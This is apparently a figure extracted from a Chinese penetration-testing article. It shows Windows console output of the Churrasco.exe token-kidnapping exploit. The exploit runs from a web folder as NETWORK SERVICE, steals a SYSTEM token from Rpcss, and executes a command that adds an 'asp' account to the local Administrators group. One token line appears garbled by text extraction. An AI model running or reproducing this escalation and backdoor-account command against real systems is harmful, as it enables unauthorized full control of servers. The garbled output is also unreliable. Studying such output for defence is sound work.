 cmd.exe
F:\web_site\training\Churrasco.exe "net localgroup administrators asp /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 724
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 728
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 732
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 740
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x1734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found mastadminftpvicerts Token
/churrasco/-->Found SYSTEM token 0x172c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
图 6